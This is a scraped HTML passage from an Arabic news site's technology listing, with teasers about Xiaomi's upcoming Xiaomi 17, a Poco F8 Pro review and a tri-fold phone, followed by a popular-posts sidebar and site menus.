                            <article id="post-9207951" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9207951" rel="bookmark" title="شاومي
تستعد
لإطلاق
هاتف
شاومي
17
عالميًا
في
يناير">شاومي
تستعد
لإطلاق
هاتف
شاومي
17
عالميًا
في
يناير</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-09T11:11:07+02:00">الثلاثاء 09 ديسمبر 2025 11:11 صباحاً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9207951" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9207951" rel="bookmark" title="شاومي
تستعد
لإطلاق
هاتف
شاومي
17
عالميًا
في
يناير"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,09,27073bb019.jpg" alt="شاومي
تستعد
لإطلاق
هاتف
شاومي
17
عالميًا
في
يناير" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/09/27073bb019.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,09,27073bb019.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/09/27073bb019.jpg"/></a></p><p>شاومي
تستعد
لإطلاق
هاتف
شاومي
17
عالميًا
في
يناير &#039;شاومي تستعد لإطلاق هاتف شاومي 17 عالميًا في يناير&#039;</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9207951"> المزيد ...</a></p></div></article>
                            <article id="post-9202639" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9202639" rel="bookmark" title="مراجعة
      شاملة
      لهاتف
      Poco
      F8
      Pro
      الجديد
      من
      شاومي">مراجعة
      شاملة
      لهاتف
      Poco
      F8
      Pro
      الجديد
      من
      شاومي</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-06T13:11:06+02:00">السبت 06 ديسمبر 2025 01:11 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9202639" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9202639" rel="bookmark" title="مراجعة
      شاملة
      لهاتف
      Poco
      F8
      Pro
      الجديد
      من
      شاومي"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,06,ec950381d2.jpg" alt="مراجعة
      شاملة
      لهاتف
      Poco
      F8
      Pro
      الجديد
      من
      شاومي" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/06/ec950381d2.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,06,ec950381d2.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/06/ec950381d2.jpg"/></a></p><p>يُعدّ هاتف Poco F8 Pro الجديد من أبرز هواتف أندرويد التي أُطلقت هذا العام، فهو يتمتع بالأداء القوي بفضل معالج Snapdragon 8 Elite، ويضم شاشة عالية الدقة والسطوع، ويتميز بدعم تقنيات صوتية متقدمة بفضل شراكة جديدة مع شركة الصوتيات الشهيرة Bose، ويعمل بنظام Xiaomi HyperOS 3 المستند إلى أندرويد 16، كما يأتي مع مجموعة متنوعة …...</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9202639"> المزيد ...</a></p></div></article>
                            <article id="post-9199968" class="post hentry category-technology"><header class="entry-header article-header"><strong class="text-uppercase margin-bottom-15 display-block"><a class="technology" href="/technology">تكنولوجيا</a></strong><h2 class="entry-title secondary-2-primary margin-bottom-30"><a href="/9199968" rel="bookmark" title="ظهور
هاتف
شاومي
القابل
للطي
ثلاثيًا
في
قوائم
الاعتماد">ظهور
هاتف
شاومي
القابل
للطي
ثلاثيًا
في
قوائم
الاعتماد</a></h2><div class="entry-meta margin-bottom-30 hidden-print"><div class="gray-icon clearfix"><span class="post-meta-info posted-on"><i class="fa fa-clock-o"></i><time class="timeago" datetime="2025-12-04T17:36:06+02:00">الخميس 04 ديسمبر 2025 05:36 مساءً</time></span><span class="post-meta-info with-cmt"><i class="fa fa-comments"></i>0</span><span class="post-meta-info post-views last-child" title="2"><i class="fa fa-eye"></i><span class="live-views" data-id="9199968" data-views="0">0</span></span></div></div></header><div class="entry-content article-content"><p class="entry-thumbnail margin-bottom-30"><a href="/9199968" rel="bookmark" title="ظهور
هاتف
شاومي
القابل
للطي
ثلاثيًا
في
قوائم
الاعتماد"><img width="590" height="393" src="https://www.masralyoum.net/temp/thumb/590x393_uploads,2025,12,04,0c0e192b3b.jpg" alt="ظهور
هاتف
شاومي
القابل
للطي
ثلاثيًا
في
قوائم
الاعتماد" data-orig-file="https://www.masralyoum.net/content/uploads/2025/12/04/0c0e192b3b.jpg" data-orig-size="590,393" data-comments-opened="1" data-image-meta="{ &quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="stock_5410" data-image-description="" data-medium-file="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,04,0c0e192b3b.jpg" data-large-file="https://www.masralyoum.net/content/uploads/2025/12/04/0c0e192b3b.jpg"/></a></p><p>ظهور
هاتف
شاومي
القابل
للطي
ثلاثيًا
في
قوائم
الاعتماد &#039;ظهور هاتف شاومي القابل للطي ثلاثيًا في قوائم الاعتماد&#039;</p><p><a class="more-tag btn btn-default btn-lg margin-top-15" href="/9199968"> المزيد ...</a></p></div></article>
                                        
            		</main>
	</div>

        <div id="secondary" class="widget-area col-sm-12 col-md-4 hidden-print" role="complementary"><aside  class="widget yt-smart-tabby-widget yt-widget"><h3 class="widget-title">الأكثر شهرة</h3><div class="yt-tabby-tabs"><div class="yt-tabby-tabs-header slashes-navigation size-small"><ul class="secondary-2-primary"><li class="active"><a href="#yt-posts-with-thumnail-widget-yt-widget-1">اسبوعى</a></li><li class=""><a href="#yt-posts-with-thumnail-widget-yt-widget-2">شهرى</a></li></ul></div><div class="yt-tabby-tabs-content yt-smart-tabby-widget-content"><div class="widget_yt-posts-with-thumnail-widget-yt-widget-1 yt-posts-with-thumbnail-widget yt-widget active"><div><ul class="post-list post-list-with-thumbnail post-list-with-format-icon number-style secondary-2-primary vertical"><li data-id="56200" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-11-15T08:35:16+02:00">الأربعاء 15 نوفمبر 2023 08:35 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/56200" rel="bookmark" class="post-title"><span class="gray-2-secondary number">01</span> دواء فلوفيرمال| احسن دواء لعلاج الديدان</a></li><li data-id="9102136" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-10-07T21:17:03+02:00">الثلاثاء 07 أكتوبر 2025 09:17 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9102136" rel="bookmark" class="post-title"><span class="gray-2-secondary number">02</span> تشيلي في اختبار المكسيك نحو ربع نهائي مونديال الشباب</a></li><li data-id="264860" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2024-02-10T23:58:12+02:00">السبت 10 فبراير 2024 11:58 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/264860" rel="bookmark" class="post-title"><span class="gray-2-secondary number">03</span> موضوع حول ظاهرة الرشوة كامل العناصر وجاهز للطباعة</a></li><li data-id="9226982" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-21T13:44:29+02:00">الأحد 21 ديسمبر 2025 01:44 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9226982" rel="bookmark" class="post-title"><span class="gray-2-secondary number">04</span> محمد
      محسن
      يغني
      في
      «اللوفر
      أبوظبي»
      على
      إيقاع
      المماليك</a></li><li data-id="9224452" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-19T22:06:05+02:00">الجمعة 19 ديسمبر 2025 10:06 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9224452" rel="bookmark" class="post-title"><span class="gray-2-secondary number">05</span> «غلوبال
      ساوث»
      شريكاً
      أساسياً
      لأسبوع
      أبوظبي
      للاستدامة
      2026</a></li><li data-id="200897" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2024-01-15T01:40:08+02:00">الاثنين 15 يناير 2024 01:40 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/200897" rel="bookmark" class="post-title"><span class="gray-2-secondary number">06</span> فوائد بيبانثين مرطب شفايف</a></li><li data-id="9061925" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-09-17T00:52:00+02:00">الأربعاء 17 سبتمبر 2025 12:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9061925" rel="bookmark" class="post-title"><span class="gray-2-secondary number">07</span> بن سبعيني هدافًا أمام يوفنتوس وغويري يشارك في سقوط مارسيليا بـ مدريد</a></li><li data-id="9227945" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-21T22:44:05+02:00">الأحد 21 ديسمبر 2025 10:44 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9227945" rel="bookmark" class="post-title"><span class="gray-2-secondary number">08</span> عقـــــارات دبي 2025.. «مساكن شــــــاطئ جميرا» الأعلى إيجاراً ضمن 15 منطقة</a></li><li data-id="9228347" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-22T08:03:20+02:00">الاثنين 22 ديسمبر 2025 08:03 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9228347" rel="bookmark" class="post-title"><span class="gray-2-secondary number">09</span> «مدن»
      تؤسس
      مشروعاً
      مشتركاً
      لتطوير
      برج
      سكني
      في
      جيرسي
      سيتي
      الأمريكية</a></li><li data-id="9215223" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-14T21:55:04+02:00">الأحد 14 ديسمبر 2025 09:55 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9215223" rel="bookmark" class="post-title"><span class="gray-2-secondary number">10</span> 91
      %
      من
      المسؤولات
      بالإمارات
      متفائلات
      بقيادة
      الذكاء
      الاصطناعي</a></li><li data-id="9231569" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-23T16:43:30+02:00">الثلاثاء 23 ديسمبر 2025 04:43 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9231569" rel="bookmark" class="post-title"><span class="gray-2-secondary number">11</span> إصابة 3 أطفال ووالدتهم إثر انفجار منزل في باريس</a></li><li data-id="9033264" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-09-01T02:07:25+02:00">الاثنين 01 سبتمبر 2025 02:07 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9033264" rel="bookmark" class="post-title"><span class="gray-2-secondary number">12</span> أكثر من مجرد نضارة.. كيف يحافظ تنظيف البشرة اليومي على صحة الجلد</a></li><li data-id="9228023" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-22T00:05:27+02:00">الاثنين 22 ديسمبر 2025 12:05 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9228023" rel="bookmark" class="post-title"><span class="gray-2-secondary number">13</span> أبراج
اليوم
الاثنين
22
ديسمبر
2025
العامة
في
الحب
والعمل
والصحة</a></li><li data-id="8793244" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-04-19T09:36:04+02:00">السبت 19 أبريل 2025 09:36 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/8793244" rel="bookmark" class="post-title"><span class="gray-2-secondary number">14</span> ما هي اشكال الضمائر في اللغة العربية </a></li><li data-id="9224902" class="format-standard"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-20T01:19:07+02:00">السبت 20 ديسمبر 2025 01:19 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-comments"></i>0</span></span><a href="/9224902" rel="bookmark" class="post-title"><span class="gray-2-secondary number">15</span> بيت
      العائلة
      الإبراهيمية
      ينظم
      مخيماً
      شتوياً
      إسلامياً
      للأطفال</a></li></ul></div><div></div></div><div class="widget_yt-posts-with-thumnail-widget-yt-widget-2 yt-posts-with-thumbnail-widget yt-widget "><div><ul class="post-list post-list-with-thumbnail post-list-with-format-icon secondary-2-primary vertical"><li data-id="56200"><article class="hentry category-cars"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-11-15T08:35:16+02:00">الأربعاء 15 نوفمبر 2023 08:35 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>120</span></span></span><div class="post-thumb"><a href="/56200"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2023,11,15,ff285d60d0.jpg" height="190" width="320"></a><span class="cat-tag  cars">سيارات</span></div><a href="/56200" rel="bookmark" title="دواء فلوفيرمال| احسن دواء لعلاج الديدان"class="post-title">دواء فلوفيرمال| احسن دواء لعلاج الديدان </a></article></li><li data-id="8825554"><article class="hentry category-Manwat"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-05-02T17:54:02+02:00">الجمعة 02 مايو 2025 05:54 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>30</span></span></span><div class="post-thumb"><a href="/8825554"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,05,02,0d1c10ca0d.jpg" height="190" width="320"></a><span class="cat-tag  Manwat">منوعات</span></div><a href="/8825554" rel="bookmark" title="بيان الداخلية المصرية.. القصة الكاملة لسقوط صانعة المحتوى «رورو البلد»"class="post-title">بيان الداخلية المصرية.. القصة الكاملة لسقوط صانعة المحتوى «رورو البلد» </a></article></li><li data-id="248530"><article class="hentry category-Manwat"><span class="entry-meta clearfix"><time class="timeago" datetime="2024-02-05T00:52:23+02:00">الاثنين 05 فبراير 2024 12:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>60</span></span></span><div class="post-thumb"><a href="/248530"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2023,09,06,c937c2f1d0.png" height="190" width="320"></a><span class="cat-tag  Manwat">منوعات</span></div><a href="/248530" rel="bookmark" title="كلمات رائعة عن الأم.. عبارات جميلة عن الأم"class="post-title">كلمات رائعة عن الأم.. عبارات جميلة عن الأم </a></article></li><li data-id="200897"><article class="hentry category-man-and-woman"><span class="entry-meta clearfix"><time class="timeago" datetime="2024-01-15T01:40:08+02:00">الاثنين 15 يناير 2024 01:40 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>20</span></span></span><div class="post-thumb"><a href="/200897"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2024,01,15,300b5af7d6.jpg" height="190" width="320"></a><span class="cat-tag  man-and-woman">هو وهى</span></div><a href="/200897" rel="bookmark" title="فوائد بيبانثين مرطب شفايف"class="post-title">فوائد بيبانثين مرطب شفايف </a></article></li><li data-id="9061925"><article class="hentry category-Arab-and-world"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-09-17T00:52:00+02:00">الأربعاء 17 سبتمبر 2025 12:52 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>10</span></span></span><div class="post-thumb"><a href="/9061925"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,09,17,63a4b056d9.jpg" height="190" width="320"></a><span class="cat-tag  Arab-and-world">عرب وعالم</span></div><a href="/9061925" rel="bookmark" title="بن سبعيني هدافًا أمام يوفنتوس وغويري يشارك في سقوط مارسيليا بـ مدريد"class="post-title">بن سبعيني هدافًا أمام يوفنتوس وغويري يشارك في سقوط مارسيليا بـ مدريد </a></article></li><li data-id="9201226"><article class="hentry category-games"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-05T12:39:19+02:00">الجمعة 05 ديسمبر 2025 12:39 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="9201226" data-views="10">10</span></span></span><div class="post-thumb"><a href="/9201226"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,05,04938253f4.jpg" height="190" width="320"></a><span class="cat-tag  games">العاب</span></div><a href="/9201226" rel="bookmark" title="تقرير:
Netflix
دخلت
المراحل
الأخيرة
من
المفاوضات
للاستحواذ
على
Warner
Bros.
المالكة
لعلامات
Harry
Potter
وDC
Universe
وHBO
Max"class="post-title">تقرير:
Netflix
دخلت
المراحل
الأخيرة
من
المفاوضات
للاستحواذ
على
Warner
Bros.
المالكة
لعلامات
Harry
Potter
وDC
Universe
وHBO
Max </a></article></li><li data-id="9102136"><article class="hentry category-sports"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-10-07T21:17:03+02:00">الثلاثاء 07 أكتوبر 2025 09:17 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>30</span></span></span><div class="post-thumb"><a href="/9102136"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,10,07,3b21e5bfbf.jpg" height="190" width="320"></a><span class="cat-tag  sports">رياضة</span></div><a href="/9102136" rel="bookmark" title="تشيلي في اختبار المكسيك نحو ربع نهائي مونديال الشباب"class="post-title">تشيلي في اختبار المكسيك نحو ربع نهائي مونديال الشباب </a></article></li><li data-id="9215223"><article class="hentry category-economy"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-14T21:55:04+02:00">الأحد 14 ديسمبر 2025 09:55 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="9215223" data-views="0">0</span></span></span><div class="post-thumb"><a href="/9215223"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,14,63c5f991dd.jpg" height="190" width="320"></a><span class="cat-tag  economy">اقتصاد</span></div><a href="/9215223" rel="bookmark" title="91
      %
      من
      المسؤولات
      بالإمارات
      متفائلات
      بقيادة
      الذكاء
      الاصطناعي"class="post-title">91
      %
      من
      المسؤولات
      بالإمارات
      متفائلات
      بقيادة
      الذكاء
      الاصطناعي </a></article></li><li data-id="32610"><article class="hentry category-Manwat"><span class="entry-meta clearfix"><time class="timeago" datetime="2023-11-07T12:53:11+02:00">الثلاثاء 07 نوفمبر 2023 12:53 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>0</span></span></span><div class="post-thumb"><a href="/32610"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2023,09,06,c937c2f1d0.png" height="190" width="320"></a><span class="cat-tag  Manwat">منوعات</span></div><a href="/32610" rel="bookmark" title="افتارات فخمه للبنات والشباب انستا"class="post-title">افتارات فخمه للبنات والشباب انستا </a></article></li><li data-id="8759964"><article class="hentry category-man-and-woman"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-04-04T14:27:06+02:00">الجمعة 04 أبريل 2025 02:27 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>50</span></span></span><div class="post-thumb"><a href="/8759964"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,04,04,69292a6cb8.jpg" height="190" width="320"></a><span class="cat-tag  man-and-woman">هو وهى</span></div><a href="/8759964" rel="bookmark" title="سعر بريدوكايين Pridocaine دواعي الاستخدام والآثار الجانبية"class="post-title">سعر بريدوكايين Pridocaine دواعي الاستخدام والآثار الجانبية </a></article></li><li data-id="9200833"><article class="hentry category-emarat"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-05T02:24:07+02:00">الجمعة 05 ديسمبر 2025 02:24 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="9200833" data-views="20">20</span></span></span><div class="post-thumb"><a href="/9200833"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,05,91e8edd7b0.jpg" height="190" width="320"></a><span class="cat-tag Arab-and-world emarat">الامارات</span></div><a href="/9200833" rel="bookmark" title="مدينة دبي للإعلام تستعرض مستقبل صناعة الإعلام في «قمّة بريدج 2025»"class="post-title">مدينة دبي للإعلام تستعرض مستقبل صناعة الإعلام في «قمّة بريدج 2025» </a></article></li><li data-id="9053805"><article class="hentry category-offers-egy"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-09-12T15:15:13+02:00">الجمعة 12 سبتمبر 2025 03:15 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>20</span></span></span><div class="post-thumb"><a href="/9053805"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2020,01,10,a0e134ee39.jpg" height="190" width="320"></a><span class="cat-tag  offers-egy">عروض مصر</span></div><a href="/9053805" rel="bookmark" title="عروض بنده مصر من 12 سبتمبر حتى 15 سبتمبر 2025 افضل سعر"class="post-title">عروض بنده مصر من 12 سبتمبر حتى 15 سبتمبر 2025 افضل سعر </a></article></li><li data-id="283723"><article class="hentry category-Manwat"><span class="entry-meta clearfix"><time class="timeago" datetime="2024-02-17T21:53:04+02:00">السبت 17 فبراير 2024 09:53 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>30</span></span></span><div class="post-thumb"><a href="/283723"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2023,09,06,c937c2f1d0.png" height="190" width="320"></a><span class="cat-tag  Manwat">منوعات</span></div><a href="/283723" rel="bookmark" title="إليك مجموعة من كلام جميل للعروس"class="post-title">إليك مجموعة من كلام جميل للعروس </a></article></li><li data-id="9202777"><article class="hentry category-ksa"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-12-06T14:21:06+02:00">السبت 06 ديسمبر 2025 02:21 مساءً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span class="live-views" data-id="9202777" data-views="20">20</span></span></span><div class="post-thumb"><a href="/9202777"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,12,06,a53dbcb0d4.jpg" height="190" width="320"></a><span class="cat-tag Arab-and-world ksa">السعودية</span></div><a href="/9202777" rel="bookmark" title="&quot;منشآت&quot;
    تختتم
    جولتها
    في
    سيليكون
    فالي
    مع
    6
    شركات
    سعودية
    متسارعة
    النمو"class="post-title">&quot;منشآت&quot;
    تختتم
    جولتها
    في
    سيليكون
    فالي
    مع
    6
    شركات
    سعودية
    متسارعة
    النمو </a></article></li><li data-id="8793244"><article class="hentry category-dreams"><span class="entry-meta clearfix"><time class="timeago" datetime="2025-04-19T09:36:04+02:00">السبت 19 أبريل 2025 09:36 صباحاً</time><span class="small gray-icon with-cmt pull-left"><i class="fa fa-eye"></i><span>10</span></span></span><div class="post-thumb"><a href="/8793244"><img src="https://www.masralyoum.net/temp/thumb/320x190_uploads,2025,04,19,32a23d13ec.jpg" height="190" width="320"></a><span class="cat-tag  dreams">تفسير الاحلام</span></div><a href="/8793244" rel="bookmark" title="ما هي اشكال الضمائر في اللغة العربية "class="post-title">ما هي اشكال الضمائر في اللغة العربية  </a></article></li></ul></div><div></div></div></div></div></aside></div> 
    	
</div></div></div><footer id="colophon" class="site-footer full-width-wrapper hidden-print" role="contentinfo"><div class="site-head-ads clearfix border-top"><div class="container site-head-ads text-center padding-top-30 padding-bottom-30 clearfix"></div></div><div class="footer-widgets full-width-wrapper"><div class="container"><div class="row"><div class="col-sm-8 even"><div class="row"><div class="col-sm-3"><aside class="widget yt-categories-descendants-widget yt-widget"><h3 class="widget-title"> الاقسام</h3><ul><li class="cat-item"><a href="/Egypt-Today"> مصر اليوم</a></li><li class="cat-item"><a href="/ksa"> السعودية</a></li><li class="cat-item"><a href="/Yemen"> اخبار اليمن</a></li><li class="cat-item"><a href="/Services"> خدمات</a></li><li class="cat-item"><a href="/channels"> ترددات</a></li><li class="cat-item"><a href="/video"> فيديو</a></li><li class="cat-item"><a href="/Abraj"> ابراج</a></li><li class="cat-item"><a href="/Azyaa"> أزياء</a></li><li class="cat-item"><a href="/baby"> الطفل</a></li><li class="cat-item"><a href="/Wasafat-Tabkh"> وصفات طبخ</a></li><li class="cat-item"><a href="/Fdfdh"> فضفضة</a></li><li class="cat-item"><a href="/adultsonlyy"> للكبار فقط</a></li><li class="cat-item"><a href="/offers-egy"> عروض مصر</a></li><li class="cat-item"><a href="/offers-ksaa"> عروض السعوديه</a></li><li class="cat-item"><a href="/offers-kuwaitt"> عروض الكويت</a></li></ul></aside></div><div class="col-sm-3"><aside class="widget yt-categories-descendants-widget yt-widget"><h3 class="widget-title"> اخر</h3><ul><li class="cat-item"><a href="/page/privacy"> سياسة الخصوصية</a></li><li class="cat-item"><a href="/contact-us"> إتصل بنا</a></li><li class="cat-item"><a href="post.html?type=news"> ارسل خبر</a></li><li class="cat-item"><a href="/page/Search1"> بحث</a></li></ul></aside></div></div></div><div class="site-info footer-info full-width-wrapper"><div class="container"><div class="pull-left text-left"><a href="#masthead" class="back-to-top">الرجوع الى الاعلى</a></div></div></div></footer></div><nav id="mobile-menu-nav-wrapper" class="mobile-navigation hidden-md hidden-lg" role="navigation"><div class="site-social-networks"><a target='_blank' href="https://fb.me/misrday"><i class='fa fa-facebook'></i></a><a target='_blank' href="https://twitter.com/masralyoum2"><i class='fa fa-twitter'></i></a><a target='_blank' href="/rss.html"><i class='fa fa-rss'></i></a></div><ul id="mobile-main-menu" class="menu"><li class="menu-item   "><a href="https://www.masralyoum.net/" class=""><i class="fa fa-home"></i> الرئيسية</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Egypt-Today" class=""> مصر اليوم</a><ul class="sub-menu"><li class="menu-item   "><a href="/education" class=""> تعليم</a></li><li class="menu-item   "><a href="/jobs" class=""> وظائف</a></li></ul></li><li class="menu-item   "><a href="/accidents" class=""> حوادث</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Arab-and-world" class=""> عرب وعالم</a><ul class="sub-menu"><li class="menu-item   "><a href="/ksa" class=""> السعودية</a></li><li class="menu-item   "><a href="/emarat" class=""> الامارات</a></li><li class="menu-item   "><a href="/Yemen" class=""> اليمن</a></li><li class="menu-item   "><a href="/Kuwait" class=""> الكويت</a></li><li class="menu-item   "><a href="/Morocco" class=""> المغرب</a></li></ul></li><li class="menu-item   "><a href="/sports" class=""> رياضة</a></li><li class="menu-item   "><a href="/art" class=""> فن</a></li><li class="menu-item   "><a href="/economy" class=""> اقتصاد</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/technology" class=""> تكنولوجيا</a><ul class="sub-menu"><li class="menu-item   "><a href="/games" class=""> العاب</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/Manwat" class=""> منوعات</a><ul class="sub-menu"><li class="menu-item   "><a href="/Abraj" class=""> ابراج</a></li><li class="menu-item   "><a href="/dreams" class=""> تفسير الاحلام</a></li></ul></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="#" class=""> المزيد</a><ul class="sub-menu"><li class="menu-item   "><a href="/Policy" class=""> سياسة</a></li><li class="menu-item default-dropdown menu-item-has-children  "><a href="/man-and-woman" class=""> هو وهى</a><ul class="sub-menu"><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li></ul></li><li 